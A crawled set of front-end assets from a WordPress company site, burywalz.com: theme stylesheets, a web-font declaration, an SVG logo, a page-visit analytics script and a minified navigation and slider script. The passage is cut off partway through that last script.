/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries */
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*------------------------------------------------------------------
[15. Modal]
*/
.white-popup-block {
	position: relative;
	background: #fff;
	width: auto;
	max-width: 940px;
	margin: 50px auto;
}

.modal-header {
	padding: 30px;
	background: #F0F0F0;
}

.modal-content {
	padding: 30px;
}

/*------------------------------------------------------------------
[16. Map]
*/
.map-container {
	position: relative;
}

.cssmap-pins {
	list-style: none;
	margin: 0;
	padding: 0;
}

.cssmap-pin {
	margin: 0;
	padding: 0;
}

.cssmap-markers-container {
	left: 0 !important;
}

.cssmap-marker {
	color: #DE0A1C;
	font-weight: 700;
	font-size: 12px;
	line-height: 18px;
}

.cssmap-marker span:last-child {
	display: block;
	margin-left: auto;
	margin-right: auto;
	border-radius: 3px;
	width: 6px;
	height: 6px;
	background: #DE0A1C;
}

.cssmap-pin .cssmap-tooltip-content {
	max-width: 20em !important;
}

/*------------------------------------------------------------------
[17. Elementor]
*/
section.elementor-section {
	padding-top: 96px;
	padding-bottom: 96px;
}

.elementor-element.text-divider .elementor-text-editor {
	position: relative;
}

.elementor-element.text-divider .elementor-text-editor::before,
.elementor-widget-image.divider::before {
	content: '';
	position: absolute;
	bottom: -42px;
	left: 0;
	right: 0;
	margin: 0 auto;
	width: 4px;
	height: 84px;
	background: #EB5F6E;
	z-index: 1;
}

@media (min-width: 1025px){
	section.elementor-section.divider::before {
		content: '';
		position: absolute;
		bottom: -42px;
		left: 0;
		right: 0;
		margin: 0 auto;
		width: 4px;
		height: 84px;
		background: #EB5F6E;
		z-index: 1;
	}
}

.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
	padding: 15px !important;
}

@media (min-width: 1025px){
	.map-section.elementor-section .elementor-container {
		position: unset !important;
	}

	.map-column {
		position: absolute !important;
		top: 0;
		bottom: 0;
		left: auto;
		right: 0;
		width: 50vw !important;
	}

	.map-column .elementor-widget-wrap,
	.map-column .elementor-widget-wrap .elementor-widget,
	.map-column .elementor-widget-wrap .elementor-widget .elementor-widget-container,
	.map-column .elementor-widget-wrap .elementor-widget .elementor-widget-container .elementor-custom-embed,
	.map-column .elementor-widget-wrap .elementor-widget .elementor-widget-container .elementor-custom-embed iframe {
		height: 100% !important;
	}
}

/*------------------------------------------------------------------
[18. Overlay]
*/
.overlay {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	overflow: visible;
	-webkit-overflow-scrolling: touch;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
}

.overlay-inner {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}

.bg-image-holder img {
	display: none !important;
}

/*------------------------------------------------------------------
[19. 404]
*/
.error-404 {
	min-height: 70vh;
	text-align: center;
}

.error-404 .container > * {
	margin-top: 0;
}

/*------------------------------------------------------------------
[20. Helper Classes]
*/

/* Spacing */
.m-0 {
	margin: 0 !important;
}

.mt-0 {
	margin-top: 0 !important;
}

.mr-0 {
	margin-right: 0 !important;
}

.mb-0 {
	margin-bottom: 0 !important;
}

.ml-0 {
	margin-left: 0 !important;
}

.ml-auto {
	margin-left: auto !important;
}

.mr-auto {
	margin-right: auto !important;
}

.mt-10 {
	margin-top: 10px !important;
}

.mb-10 {
	margin-bottom: 10px !important;
}

.mt-16 {
	margin-top: 16px !important;
}

.mb-16 {
	margin-bottom: 16px !important;
}

.mb-30 {
	margin-bottom: 30px !important;
}

.mt-40 {
	margin-top: 40px !important;
}

.mb-40 {
	margin-bottom: 40px !important;
}

.mt-50 {
	margin-top: 50px !important;
}

.mb-50 {
	margin-bottom: 50px !important;
}

.mt-80 {
	margin-top: 80px !important;
}

.mb-80 {
	margin-bottom: 80px !important;
}

.mt-96 {
	margin-top: 96px !important;
}

.mb-96 {
	margin-bottom: 96px !important;
}

.p-0 {
	padding: 0 !important;
}

.pt-0 {
	padding-top: 0 !important;
}

.pr-0 {
	padding-right: 0 !important;
}

.pb-0 {
	padding-bottom: 0 !important;
}

.pl-0 {
	padding-left: 0 !important;
}

.pt-16 {
	padding-top: 16px !important;
}

.pb-16 {
	padding-bottom: 16px !important;
}

.pt-40 {
	padding-top: 40px !important;
}

.pb-40 {
	padding-bottom: 40px !important;
}

.pt-50 {
	padding-top: 50px !important;
}

.pb-50 {
	padding-bottom: 50px !important;
}

.pt-80 {
	padding-top: 80px !important;
}

.pb-80 {
	padding-bottom: 80px !important;
}

.pt-96 {
	padding-top: 96px !important;
}

.pb-96 {
	padding-bottom: 96px !important;
}

@media (min-width: 576px) {

	.m-sm-0 {
		margin: 0 !important;
	}

	.mt-sm-0 {
		margin-top: 0 !important;
	}

	.mr-sm-0 {
		margin-right: 0 !important;
	}

	.mb-sm-0 {
		margin-bottom: 0 !important;
	}

	.ml-sm-0 {
		margin-left: 0 !important;
	}

	.mt-sm-16 {
		margin-top: 16px !important;
	}

	.mb-sm-16 {
		margin-bottom: 16px !important;
	}

	.mt-sm-40 {
		margin-top: 40px !important;
	}

	.mb-sm-40 {
		margin-bottom: 40px !important;
	}

	.mt-sm-50 {
		margin-top: 50px !important;
	}

	.mb-sm-50 {
		margin-bottom: 50px !important;
	}

	.mt-sm-80 {
		margin-top: 80px !important;
	}

	.mb-sm-80 {
		margin-bottom: 80px !important;
	}

	.mt-sm-96 {
		margin-top: 96px !important;
	}

	.mb-sm-96 {
		margin-bottom: 96px !important;
	}

	.p-sm-0 {
		padding: 0 !important;
	}

	.pt-sm-0 {
		padding-top: 0 !important;
	}

	.pr-sm-0 {
		padding-right: 0 !important;
	}

	.pb-sm-0 {
		padding-bottom: 0 !important;
	}

	.pl-sm-0 {
		padding-left: 0 !important;
	}

	.pt-sm-16 {
		padding-top: 16px !important;
	}

	.pb-sm-16 {
		padding-bottom: 16px !important;
	}

	.pt-sm-40 {
		padding-top: 40px !important;
	}

	.pb-sm-40 {
		padding-bottom: 40px !important;
	}

	.pt-sm-50 {
		padding-top: 50px !important;
	}

	.pb-sm-50 {
		padding-bottom: 50px !important;
	}

	.pt-sm-80 {
		padding-top: 80px !important;
	}

	.pb-sm-80 {
		padding-bottom: 80px !important;
	}

	.pt-sm-96 {
		padding-top: 96px !important;
	}

	.pb-sm-96 {
		padding-bottom: 96px !important;
	}

}

@media (min-width: 768px) {

	.m-md-0 {
		margin: 0 !important;
	}

	.mt-md-0 {
		margin-top: 0 !important;
	}

	.mr-md-0 {
		margin-right: 0 !important;
	}

	.mb-md-0 {
		margin-bottom: 0 !important;
	}

	.ml-md-0 {
		margin-left: 0 !important;
	}

	.mt-md-16 {
		margin-top: 16px !important;
	}

	.mb-md-16 {
		margin-bottom: 16px !important;
	}

	.mt-md-40 {
		margin-top: 40px !important;
	}

	.mb-md-40 {
		margin-bottom: 40px !important;
	}

	.mt-md-50 {
		margin-top: 50px !important;
	}

	.mb-md-50 {
		margin-bottom: 50px !important;
	}

	.mt-md-80 {
		margin-top: 80px !important;
	}

	.mb-md-80 {
		margin-bottom: 80px !important;
	}

	.mt-md-96 {
		margin-top: 96px !important;
	}

	.mb-md-96 {
		margin-bottom: 96px !important;
	}

	.p-md-0 {
		padding: 0 !important;
	}

	.pt-md-0 {
		padding-top: 0 !important;
	}

	.pr-md-0 {
		padding-right: 0 !important;
	}

	.pb-md-0 {
		padding-bottom: 0 !important;
	}

	.pl-md-0 {
		padding-left: 0 !important;
	}

	.pt-md-16 {
		padding-top: 16px !important;
	}

	.pb-md-16 {
		padding-bottom: 16px !important;
	}

	.pt-md-40 {
		padding-top: 40px !important;
	}

	.pb-md-40 {
		padding-bottom: 40px !important;
	}

	.pt-md-50 {
		padding-top: 50px !important;
	}

	.pb-md-50 {
		padding-bottom: 50px !important;
	}

	.pt-md-80 {
		padding-top: 80px !important;
	}

	.pb-md-80 {
		padding-bottom: 80px !important;
	}

	.pt-md-96 {
		padding-top: 96px !important;
	}

	.pb-md-96 {
		padding-bottom: 96px !important;
	}

}

@media (min-width: 992px) {

	.m-lg-0 {
		margin: 0 !important;
	}

	.mt-lg-0 {
		margin-top: 0 !important;
	}

	.mr-lg-0 {
		margin-right: 0 !important;
	}

	.mb-lg-0 {
		margin-bottom: 0 !important;
	}

	.ml-lg-0 {
		margin-left: 0 !important;
	}

	.ml-lg-auto {
		margin-left: auto !important;
	}

	.mr-lg-auto {
		margin-right: auto !important;
	}

	.mt-lg-16 {
		margin-top: 16px !important;
	}

	.mb-lg-16 {
		margin-bottom: 16px !important;
	}

	.mt-lg-40 {
		margin-top: 40px !important;
	}

	.mb-lg-40 {
		margin-bottom: 40px !important;
	}

	.mt-lg-50 {
		margin-top: 50px !important;
	}

	.mb-lg-50 {
		margin-bottom: 50px !important;
	}

	.mt-lg-80 {
		margin-top: 80px !important;
	}

	.mb-lg-80 {
		margin-bottom: 80px !important;
	}

	.mt-lg-96 {
		margin-top: 96px !important;
	}

	.mb-lg-96 {
		margin-bottom: 96px !important;
	}

	.p-lg-0 {
		padding: 0 !important;
	}

	.pt-lg-0 {
		padding-top: 0 !important;
	}

	.pr-lg-0 {
		padding-right: 0 !important;
	}

	.pb-lg-0 {
		padding-bottom: 0 !important;
	}

	.pl-lg-0 {
		padding-left: 0 !important;
	}

	.pt-lg-16 {
		padding-top: 16px !important;
	}

	.pb-lg-16 {
		padding-bottom: 16px !important;
	}

	.pt-lg-40 {
		padding-top: 40px !important;
	}

	.pb-lg-40 {
		padding-bottom: 40px !important;
	}

	.pt-lg-50 {
		padding-top: 50px !important;
	}

	.pb-lg-50 {
		padding-bottom: 50px !important;
	}

	.pt-lg-80 {
		padding-top: 80px !important;
	}

	.pb-lg-80 {
		padding-bottom: 80px !important;
	}

	.pt-lg-96 {
		padding-top: 96px !important;
	}

	.pb-lg-96 {
		padding-bottom: 96px !important;
	}

}

@media (min-width: 1025px) {

	.m-desktop-0 {
		margin: 0 !important;
	}

	.mt-desktop-0 {
		margin-top: 0 !important;
	}

	.mr-desktop-0 {
		margin-right: 0 !important;
	}

	.mb-desktop-0 {
		margin-bottom: 0 !important;
	}

	.ml-desktop-0 {
		margin-left: 0 !important;
	}

	.ml-desktop-auto {
		margin-left: auto !important;
	}

	.mr-desktop-auto {
		margin-right: auto !important;
	}

	.mt-desktop-16 {
		margin-top: 16px !important;
	}

	.mb-desktop-16 {
		margin-bottom: 16px !important;
	}

	.mt-desktop-40 {
		margin-top: 40px !important;
	}

	.mb-desktop-40 {
		margin-bottom: 40px !important;
	}

	.mt-desktop-50 {
		margin-top: 50px !important;
	}

	.mb-desktop-50 {
		margin-bottom: 50px !important;
	}

	.mt-desktop-80 {
		margin-top: 80px !important;
	}

	.mb-desktop-80 {
		margin-bottom: 80px !important;
	}

	.mt-desktop-96 {
		margin-top: 96px !important;
	}

	.mb-desktop-96 {
		margin-bottom: 96px !important;
	}

	.p-desktop-0 {
		padding: 0 !important;
	}

	.pt-desktop-0 {
		padding-top: 0 !important;
	}

	.pr-desktop-0 {
		padding-right: 0 !important;
	}

	.pb-desktop-0 {
		padding-bottom: 0 !important;
	}

	.pl-desktop-0 {
		padding-left: 0 !important;
	}

	.pt-desktop-16 {
		padding-top: 16px !important;
	}

	.pb-desktop-16 {
		padding-bottom: 16px !important;
	}

	.pt-desktop-40 {
		padding-top: 40px !important;
	}

	.pb-desktop-40 {
		padding-bottom: 40px !important;
	}

	.pt-desktop-50 {
		padding-top: 50px !important;
	}

	.pb-desktop-50 {
		padding-bottom: 50px !important;
	}

	.pt-desktop-80 {
		padding-top: 80px !important;
	}

	.pb-desktop-80 {
		padding-bottom: 80px !important;
	}

	.pt-desktop-96 {
		padding-top: 96px !important;
	}

	.pb-desktop-96 {
		padding-bottom: 96px !important;
	}

}

/* Backgrounds */
.bg-white {
	background-color: #fff !important;
}

.bg-dark {
	background-color: #375064 !important;
}

.bg-red {
	background-color: #EB5F6E !important;
}

.bg-secondary {
	background-color: #375064 !important;
}

.bg-cover {
	-webkit-background-size: cover;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.bg-image {
	-webkit-background-size: auto auto;
	background-size: auto auto;
	background-repeat: no-repeat;
	background-position: center;
}

.bg-full {
	-webkit-background-size: 100% auto;
	background-size: 100% auto;
	background-repeat: no-repeat;
	background-position: center;
}

.no-bg {
	background-image: none !important;
	background-color: transparent !important;
}

.bg-center-left {
	background-position: center left;
}

.bg-center {
	background-position: center;
}

.bg-center-right {
	background-position: center right;
}

.bg-top-left {
	background-position: top left;
}

.bg-top-center {
	background-position: top center;
}

.bg-top-right {
	background-position: top right;
}

.bg-bottom-left {
	background-position: bottom left;
}

.bg-bottom-center {
	background-position: bottom center;
}

.bg-bottom-right {
	background-position: bottom right;
}

.bg-norepeat {
	background-repeat: no-repeat;
}

.bg-repeat {
	background-repeat: repeat;
}

.bg-repeatx {
	background-repeat: repeat-x;
}

.bg-repeaty {
	background-repeat: repeat-y;
}

/* Text */
.text-left {
	text-align: left !important;
}

.text-center {
	text-align: center !important;
}

.text-right {
	text-align: right !important;
}

.text-15,
.text-15 p {
	font-size: 15px;
	line-height: 20px;
}

.text-16,
.text-16 p {
	font-size: 16px;
	line-height: 21px;
}

.text-18,
.text-18 p {
	font-size: 18px;
	line-height: 24px;
}

.text-26,
.text-26 p {
	font-size: 26px;
	line-height: 34px;
}

.text-30,
.text-30 p {
	font-size: 30px;
	line-height: 39px;
}

.fw-300 {
	font-weight: 300;
}

.fw-400 {
	font-weight: 400;
}

.fw-700 {
	font-weight: 700;
}

@media (min-width: 576px) {
	.text-sm-left {
		text-align: left !important;
	}
	.text-sm-center {
		text-align: center !important;
	}
	.text-sm-right {
		text-align: right !important;
	}
}

@media (min-width: 768px) {
	.text-md-left {
		text-align: left !important;
	}
	.text-md-center {
		text-align: center !important;
	}
	.text-md-right {
		text-align: right !important;
	}
	.text-md-15,
	.text-md-15 p {
		font-size: 15px;
		line-height: 20px;
	}
	.text-md-16,
	.text-md-16 p {
		font-size: 16px;
		line-height: 21px;
	}
	.text-md-18,
	.text-md-18 p {
		font-size: 18px;
		line-height: 24px;
	}
	.text-md-26,
	.text-md-26 p {
		font-size: 26px;
		line-height: 34px;
	}
	.fw-md-300 {
		font-weight: 300;
	}
	.fw-md-400 {
		font-weight: 400;
	}
}

@media (min-width: 992px) {
	.text-lg-left {
		text-align: left !important;
	}
	.text-lg-center {
		text-align: center !important;
	}
	.text-lg-right {
		text-align: right !important;
	}
	.text-lg-15,
	.text-lg-15 p {
		font-size: 15px;
		line-height: 20px;
	}
	.text-lg-16,
	.text-lg-16 p {
		font-size: 16px;
		line-height: 21px;
	}
	.text-lg-18,
	.text-lg-18 p {
		font-size: 18px;
		line-height: 24px;
	}
	.text-lg-26,
	.text-lg-26 p {
		font-size: 26px;
		line-height: 34px;
	}
	.fw-lg-300 {
		font-weight: 300;
	}
	.fw-lg-400 {
		font-weight: 400;
	}
}

@media (min-width: 1025px) {
	.text-desktop-left {
		text-align: left !important;
	}
	.text-desktop-center {
		text-align: center !important;
	}
	.text-desktop-right {
		text-align: right !important;
	}
	.text-desktop-15,
	.text-desktop-15 p {
		font-size: 15px;
		line-height: 20px;
	}
	.text-desktop-16,
	.text-desktop-16 p {
		font-size: 16px;
		line-height: 21px;
	}
	.text-desktop-18,
	.text-desktop-18 p {
		font-size: 18px;
		line-height: 24px;
	}
	.text-desktop-26,
	.text-desktop-26 p {
		font-size: 26px;
		line-height: 34px;
	}
	.fw-desktop-300 {
		font-weight: 300;
	}
	.fw-desktop-400 {
		font-weight: 400;
	}
}

.text-white {
	color: #fff;
}

/* Opacity */
.opacity-100 {
	opacity: 1;
}

.opacity-95 {
	opacity: 0.95;
}

.opacity-90 {
	opacity: 0.9;
}

.opacity-85 {
	opacity: 0.85;
}

.opacity-80 {
	opacity: 0.8;
}

.opacity-75 {
	opacity: 0.75;
}

.opacity-70 {
	opacity: 0.70;
}

.opacity-65 {
	opacity: 0.65;
}

.opacity-60 {
	opacity: 0.60;
}

.opacity-55 {
	opacity: 0.55;
}

.opacity-50 {
	opacity: 0.5;
}

.opacity-45 {
	opacity: 0.45;
}

.opacity-40 {
	opacity: 0.4;
}

.opacity-35 {
	opacity: 0.35;
}

.opacity-30 {
	opacity: 0.3;
}

.opacity-25 {
	opacity: 0.25;
}

.opacity-20 {
	opacity: 0.2;
}

.opacity-15 {
	opacity: 0.15;
}

.opacity-10 {
	opacity: 0.1;
}

.opacity-5 {
	opacity: 0.05;
}

.opacity-0 {
	opacity: 0;
}

/*------------------------------------------------------------------
[21. Responsive utilities]
*/
@media screen and (min-width: 783px){
	body {
		position: relative;
	}
}

@media (min-width: 576px) {
	.brw-page-header .brw-backtohome {
		position: absolute;
		top: 0;
		bottom: 0;
		right: 0;
		margin-top: auto;
		margin-bottom: auto;
		height: 22px;
	}
}

@media (min-width: 1025px) {
	body.elementor-editor-active .site-header {
		display: none;
	}
}

@media screen and (max-width: 768px){
	h1 {
		font-size: 28px;
	}

	h2 {
		font-size: 36px;
	}

	h3 {
		font-size: 28px;
	}
}













/* Fullpage */
body.bw-fullpage-active .site {
	padding-top: 0 !important;
}

.bw-fullpage .bw-fp-section {
	position: relative;
}

.bw-fullpage .fp-section.fp-table,
.bw-fullpage .fp-slide.fp-table {
	display: block;
}

.bw-fullpage .fp-tableCell {
	display: block;
	height: 100vh;
}

.bw-fullpage .bw-fp-section-container {
	height: 100%;
	padding-top: 165px;
	padding-bottom: 80px;
}

/* Social */
.bw-fullpage .bw-fp-section:not(.site-footer) .social-nav {
	position: absolute;
	bottom: 22px;
	right: 40px;
	display: none;
}

/* Scroll down */
.bw-fullpage .scroll-down {
	position: absolute;
	bottom: 20px;
	left: 0;
	right: 0;
	margin: 0 auto;
	width: 32px;
	height: 16px;
	animation: scrollDownMoveUpDown 2s linear infinite;
}

@keyframes scrollDownMoveUpDown {
	0% {
		bottom: 20px;
	}
	87% {
		bottom: 54px;
	}
	100% {
		bottom: 20px;
	}
}

.bw-fullpage .scroll-down svg {
	fill: none;
	stroke: #eb5f6e;
	stroke-width: 3px;
}

.bw-fullpage .bw-fp-section.bg-light .scroll-down svg {
	stroke: #eb5f6e;
}

.bw-fullpage .bw-fp-section.bg-dark .scroll-down svg,
.bw-fullpage .bw-fp-section.bg-red .scroll-down svg {
	stroke: #fff;
}

/* Lines */
.bw-fullpage .bw-fp-section.bg-dark::before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	width: 4px;
	height: 42px;
	background: #EB5F6E;
}

#map {
	width: 100%;
	height: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://www.burywalz.com/wp-content/uploads/hummingbird-assets/54afbfd6b3810b1344c11a26ec51f79e.css
body_size: -84
content:
/**handles:elementor-post-343**/
.elementor-343 .elementor-element.elementor-element-68c3a99{padding:0 0 120px 0}.elementor-343 .elementor-element.elementor-element-63d90cb{padding:0}.elementor-343 .elementor-element.elementor-element-3888ff1>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}

--- FILE ---
content_type: text/css
request_url: https://www.burywalz.com/wp-content/themes/brw/assets/css/fonts.css
body_size: 185
content:
/*
	This font software is the property of Commercial Type.

	You may not modify the font software, use it on another website, or install it on a computer.

	License information is available at http://commercialtype.com/eula
	For more information please visit Commercial Type at http://commercialtype.com or email us at info[at]commercialtype.com

	Copyright (C) 2017 Schwartzco Inc.
	License: 1701-TIYCWN     
*/

@font-face {
	font-family: 'Graphik Web';
	src: url('../fonts/Graphik-Bold-Web.eot');
	src: url('../fonts/Graphik-Bold-Web.eot?#iefix') format('embedded-opentype'),
	   url('../fonts/Graphik-Bold-Web.woff2') format('woff2'),
	   url('../fonts/Graphik-Bold-Web.woff') format('woff');
	font-weight:  700;
	font-style:   normal;
	font-stretch: normal;
}

.Graphik-Bold-Web {
	font-family: 'Graphik Web';
	font-weight:  700;
	font-style:   normal;
	font-stretch: normal;
}


@font-face {
	font-family: 'Graphik Web';
	src: url('../fonts/Graphik-Regular-Web.eot');
	src: url('../fonts/Graphik-Regular-Web.eot?#iefix') format('embedded-opentype'),
	   url('../fonts/Graphik-Regular-Web.woff2') format('woff2'),
	   url('../fonts/Graphik-Regular-Web.woff') format('woff');
	font-weight:  400;
	font-style:   normal;
	font-stretch: normal;
}

.Graphik-Regular-Web {
	font-family: 'Graphik Web';
	font-weight:  400;
	font-style:   normal;
	font-stretch: normal;
}


@font-face {
	font-family: 'Graphik Web';
	src: url('../fonts/Graphik-Light-Web.eot');
	src: url('../fonts/Graphik-Light-Web.eot?#iefix') format('embedded-opentype'),
	   url('../fonts/Graphik-Light-Web.woff2') format('woff2'),
	   url('../fonts/Graphik-Light-Web.woff') format('woff');
	font-weight:  300;
	font-style:   normal;
	font-stretch: normal;
}

.Graphik-Light-Web {
	font-family: 'Graphik Web';
	font-weight:  300;
	font-style:   normal;
	font-stretch: normal;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.burywalz.com/wp-content/uploads/2019/03/logo.svg
body_size: 712
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="3874 38 213.797 85">
  <defs>
    <style>
      .cls-1 {
        fill: #eb5f6e;
      }

      .cls-2 {
        fill: #375064;
      }
    </style>
  </defs>
  <g id="BW_Logo_RGB_positiv" transform="translate(3871.17 35.16)">
    <rect id="Rectangle_1" data-name="Rectangle 1" class="cls-1" width="3.96" height="85" transform="translate(105.78 2.84)"/>
    <path id="Path_1" data-name="Path 1" class="cls-2" d="M115.058,36.63h0l-4.654,12.3-4.578-12.279H99.37v.053l8.017,20.243V70.524h6.034V56.949l8.047-20.266V36.63Z" transform="translate(-23.728 -8.305)"/>
    <path id="Path_2" data-name="Path 2" class="cls-2" d="M181.447,36.625h0l-3.658,21.118-3.432-21.118h-6.034l-3.432,21.118-3.658-21.118H155.2v.045L161.543,70.5h6.411l3.341-19.051L174.659,70.5h6.411l6.343-33.834v-.045Zm22.4,0h-8.123L187.48,70.489v.045h6.034l2.044-8.417h8.523l2.044,8.417h6.034v-.045ZM196.9,56.514l2.874-11.849,2.919,11.849Zm25.138-19.9H216V70.55h17.422V64.516H222.039Zm32.039,5.981V36.625H235.826v6.034h11.8l-11.8,21.872h0v5.981h18.252V64.478h-11.8l11.8-21.872Z" transform="translate(-37.45 -8.3)"/>
    <path id="Path_3" data-name="Path 3" class="cls-2" d="M50.473,60.551a4.329,4.329,0,0,1-4.254,4.163,4.012,4.012,0,0,1-4.163-4.163V36.59H36.09V60.551a10.138,10.138,0,0,0,17.354,7.112,10.016,10.016,0,0,0,3.017-7.142V36.59H50.473Z" transform="translate(-8.175 -8.295)"/>
    <path id="Path_4" data-name="Path 4" class="cls-2" d="M91.769,70.487,85.3,57.145A10.144,10.144,0,0,0,89.333,53.5a10,10,0,0,0,1.561-5.378V46.85A10.257,10.257,0,0,0,80.629,36.63H70.5V70.57h6.034V58.261h2.338l6.034,12.264h6.886ZM84.883,48.132A4.329,4.329,0,0,1,80.629,52.3h-4.11V42.649h4.118a4.216,4.216,0,0,1,2.972,1.222,4.284,4.284,0,0,1,1.275,3.017Z" transform="translate(-16.632 -8.305)"/>
    <path id="Path_5" data-name="Path 5" class="cls-2" d="M20.184,53.492A8.7,8.7,0,0,0,23.2,46.779,10.235,10.235,0,0,0,12.959,36.59H2.83V70.53H12.959a10.212,10.212,0,0,0,10.22-10.2A8.824,8.824,0,0,0,20.184,53.492Zm-7.225,11H8.8V56.117h4.163a4.186,4.186,0,1,1,0,8.372Zm0-13.516H8.8V42.6h4.163a4.186,4.186,0,1,1,0,8.372Z" transform="translate(0 -8.295)"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.burywalz.com/wp-content/uploads/hummingbird-assets/c9139ec8e6537e109c3142cebd682e8b.js
body_size: 121
content:
/**handles:ahc_front_js**/
var pageid=ahc_ajax_front.page_id,page_id=0<pageid.length?pageid:"",pagetitle=ahc_ajax_front.page_title,page_title=0<pagetitle.length?pagetitle:"",posttype=ahc_ajax_front.post_type,post_type=0<posttype.length?posttype:"",referer=document.referrer,useragent=window.navigator.userAgent,servername=location.hostname,hostname=location.host,request_uri=location.pathname.substring(1),xhttp=new XMLHttpRequest;xhttp.open("POST",ahc_ajax_front.ajax_url,!0),xhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded"),xhttp.send("action=ahcfree_track_visitor&page_id="+page_id+"&page_title="+page_title+"&post_type="+post_type+"&referer="+referer+"&useragent="+useragent+"&servername="+servername+"&hostname="+hostname+"&request_uri="+request_uri);

--- FILE ---
content_type: text/javascript
request_url: https://www.burywalz.com/wp-content/uploads/hummingbird-assets/8d8725eca6e9dd769f4d0849f266677d.js
body_size: 1455
content:
/**handles:brw-main**/
(d=>{var i=d("body"),e=d(".site"),s=d(".site-header"),a=d(".nav-toggle"),t=d(".site-nav");function c(){return Math.max(d(window).width(),window.innerWidth)}function n(){return Math.max(d(window).height(),window.innerHeight)}function o(){a.off("click"),a.on("click",function(e){e.preventDefault(),d(this).hasClass("open")?(t.removeClass("open"),s.removeClass("has-open-nav"),d(this).removeClass("open")):(d(this).addClass("open"),s.addClass("has-open-nav"),t.addClass("open"))})}function l(){var e=d("a.scrollto, .scrollto a.elementor-clickable");e.off("click"),e.on("click",function(e){e.stopPropagation(),e.preventDefault();var e=d(this).attr("href");d.smoothScroll({offset:-165,easing:"swing",speed:800,scrollTarget:e,preventDefault:!1})})}function r(){var s,a,e=(i.hasClass("elementor-editor-active")||i.hasClass("home")&&(s=d(".swiper-pagination"),i.addClass("bw-swiper-active"),(a=new Swiper(".ed-swiper-container",{initialSlide:0,direction:"vertical",speed:700,effect:"slide",slidesPerView:1,allowTouchMove:!0,touchReleaseOnEdges:!0,keyboard:{enabled:!1},mousewheel:{forceToAxis:!1,releaseOnEdges:!0,invert:!1},pagination:{el:".swiper-pagination",clickable:!0},on:{init:function(){i.addClass("bw-swiper-intro-active"),d(".ed-slides").removeClass("pagination-show"),i.hasClass("mobile")||d(".animated").each(function(){var e=d(this),s=e.attr("data-animation"),a=parseInt(e.attr("data-animation-delay"),10);e.parents(".swiper-slide").hasClass("swiper-slide-active")?e.hasClass("visible")||(a?setTimeout(function(){e.addClass(s+" visible")},a):e.addClass(s+" visible")):e.hasClass("visible")&&e.removeClass(s+" visible")})}}})).on("slideChangeTransitionStart",function(){0===a.activeIndex?(i.addClass("bw-swiper-intro-active"),d(".ed-slides").removeClass("pagination-show")):(i.removeClass("bw-swiper-intro-active"),d(".ed-slides").addClass("pagination-show")),!0===a.isEnd?i.addClass("bw-swiper-isend"):i.removeClass("bw-swiper-isend"),d(".swiper-slide-active").hasClass("bg-red")?(s.find(".swiper-pagination-bullet").css("background","#fff"),s.find(".swiper-pagination-bullet-active").css("background","#375064")):(s.find(".swiper-pagination-bullet").css("background","#fff"),s.find(".swiper-pagination-bullet-active").css("background","#EB5F6E"))}),a.on("slideChangeTransitionEnd",function(){i.hasClass("mobile")||d(".animated").each(function(){var e=d(this),s=e.attr("data-animation"),a=parseInt(e.attr("data-animation-delay"),10);e.parents(".swiper-slide").hasClass("swiper-slide-active")?e.hasClass("visible")||(a?setTimeout(function(){e.addClass(s+" visible")},a):e.addClass(s+" visible")):e.hasClass("visible")&&e.removeClass(s+" visible")})}),d(".ed-swiper-container").hasClass("swiper-container-vertical")&&d(window).on("scroll",function(){var e;0===Math.max(window.pageYOffset,document.documentElement.scrollTop,document.body.scrollTop)&&!0===a.isEnd&&i.removeClass("bw-swiper-isend"),i.hasClass("bw-swiper-isend")?a.mousewheel.disable():a.mousewheel.enable(),a.update(),s.find(".swiper-pagination-bullet").css("background",""),d(".swiper-slide-active").hasClass("bg-red")?s.find(".swiper-pagination-bullet-active").css("background","#375064"):s.find(".swiper-pagination-bullet-active").css("background","#EB5F6E")}),d(".scroll-down").off("click"),d(".scroll-down").on("click",function(e){var e,e;0<!d(e.target).closest(".ed-slides").length||(!0===a.isEnd?(e=c()<=991?n()-100:n()-165,d.smoothScroll("+="+e)):a.slideNext())})),d("a.backtotop"));e.off("click"),e.on("click",function(e){e.stopPropagation(),e.preventDefault();var e=d(this).attr("href");i.hasClass("elementor-editor-active")||i.hasClass("home")&&!0===a.isEnd&&a.slideTo(1,700),d.smoothScroll({offset:0,easing:"swing",speed:800,scrollTarget:e,preventDefault:!1})})}function u(){var t=d(".ed-features"),n=d(".ed-features .feature-item"),o=!1,l,r,l,r;r=c()<=1025?l=0:(l=600,1100),c()<=1025||t.removeClass("is-active"),n.removeClass("active min open 